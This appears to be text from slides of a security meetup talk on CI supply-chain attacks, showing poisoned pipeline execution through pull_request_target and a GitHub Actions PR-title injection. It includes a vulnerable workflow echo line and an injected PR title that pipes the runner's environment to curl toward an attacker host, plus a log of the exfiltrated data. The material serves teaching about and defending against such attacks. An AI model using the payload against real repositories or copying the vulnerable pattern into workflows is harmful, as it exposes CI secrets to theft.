
Poisoned Pipeline Execution / Pwn request
Attacker
https://github.com
https://attacker.appsec.cc
Forks repository
https listener
avergnaud/some-repo
1
Pushes malicious code
Opens PR
2
3
Software developer
meetup-supply-chain-attacks/some-repo
[!] EXFILTRATED DATA RECEIVED
Content-Type : application/json
Raw body :
{"hostname":"runnervm3jyl0","username":
"runner","cwd":"/home/runner/...
Executes on the target repo env.
on: pull_request_target
Sends data
4
5
Notes:
PPE: an attacker who can influence the files/commands that a pipeline executes gets their code run inside the CI environment —
inheriting its permissions and secrets

Slide 10
PR injection
Attacker
https://github.com
https://attacker.appsec.cc
https listener
meetup-supply-chain-attacks/ 03_pr-injection
Opens PR
1
[!] EXFILTRATED DATA RECEIVED
Content-Type : application/json
Raw body :
{"hostname":"runnervm3jyl0","username":
"runner","cwd":"/home/runner/...
PR title gets interpreted in the GitHub acions runner
Sends data
2
3
ci.yml
echo "Checking PR: ${{ github.event.pull_request.title }}"
echo "Checking PR: fix: update README"; env | curl -s -X POST https://attacker.appsec.cc:9999/exfiltrate --data-binary @- #"

